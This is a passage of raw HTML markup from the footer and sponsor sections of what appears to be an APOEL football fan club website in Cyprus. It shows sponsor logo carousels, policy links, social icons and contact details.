						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="353" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" class="bdt-cover" alt="Slide #2" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1-300x177.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" class="bdt-cover" alt="Slide #3" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban-300x172.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
					</div>
							</div>
																</div>

			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-375e982 elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="375e982" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c4a9a68" data-id="c4a9a68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32cd905 elementor-widget elementor-widget-heading" data-id="32cd905" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2b884f" data-id="c2b884f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e29cd81 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e29cd81" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04d028d" data-id="04d028d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76bb7bc elementor-widget elementor-widget-heading" data-id="76bb7bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4afdac elementor-section-stretched elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e4afdac" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f98570" data-id="8f98570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0bfcb15 elementor-widget elementor-widget-heading" data-id="0bfcb15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2025| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cd32ed7 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd32ed7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c64304d" data-id="c64304d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bad2cff elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bad2cff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτρομιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#dfb6b1b9b09fbeafb0bab3afbeadabb6bbbeadb6b0acf1bcb0b2">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="650c0b030a2504150a0009150417110c0104170c0a164b060a08">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9e6bc69 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="9e6bc69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e82c390" data-id="e82c390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3f6c2fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f6c2fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f88064c" data-id="f88064c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e2d53f elementor-widget elementor-widget-heading" data-id="6e2d53f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b1d14d4" data-id="b1d14d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-871a334 elementor-widget elementor-widget-image" data-id="871a334" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0e0cd23" data-id="0e0cd23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b75841 elementor-widget elementor-widget-image" data-id="2b75841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bbc7669" data-id="bbc7669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56d38fd elementor-widget elementor-widget-image" data-id="56d38fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-76fbd59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="76fbd59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2419c9e" data-id="2419c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa4369c elementor-widget elementor-widget-heading" data-id="aa4369c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-38d604d elementor-widget elementor-widget-image" data-id="38d604d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-33fd45e elementor-widget elementor-widget-heading" data-id="33fd45e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-10afd1f elementor-widget elementor-widget-image" data-id="10afd1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c365f72 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c365f72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6c1f420f041e051f18030a031e0508091f0018082c0f15180d020918420f0301420f15">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1892300" data-id="1892300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ba6a1cc elementor-widget elementor-widget-heading" data-id="ba6a1cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c944904 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="c944904" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_per_view_tablet&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="gpFurniture" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="andreas_logo" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="sergiou_ban" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fb2716 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="2fb2716" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_tomazou" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_amg" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="kentrikiAsfalistiki" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-80f3591 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80f3591" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-229c915" data-id="229c915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-daf7928 elementor-widget elementor-widget-heading" data-id="daf7928" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d4ace6" data-id="5d4ace6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ddc226 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ddc226" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e54a4d0" data-id="e54a4d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9d06a79 elementor-widget elementor-widget-heading" data-id="9d06a79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e02ea7f elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e02ea7f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35778c6" data-id="35778c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-507da76 elementor-widget elementor-widget-heading" data-id="507da76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2025| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b5e790a elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5e790a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cefb12" data-id="2cefb12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8281fe3 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8281fe3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#94fdfaf2fbd4f5e4fbf1f8e4f5e6e0fdf0f5e6fdfbe7baf7fbf9">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="355c5b535a7554455a5059455447415c5154475c5a461b565a58">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a835db5 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="a835db5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76a5d2d" data-id="76a5d2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-33d706c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33d706c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6280391" data-id="6280391" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-91f8b51 elementor-widget elementor-widget-heading" data-id="91f8b51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7982fe2" data-id="7982fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53bfae8 elementor-widget elementor-widget-image" data-id="53bfae8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0f383bb" data-id="0f383bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7229fbe elementor-widget elementor-widget-image" data-id="7229fbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a6974a3" data-id="a6974a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2f4b98b elementor-widget elementor-widget-image" data-id="2f4b98b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-ad66a6b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ad66a6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d276a94" data-id="d276a94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90a6c7e elementor-widget elementor-widget-heading" data-id="90a6c7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
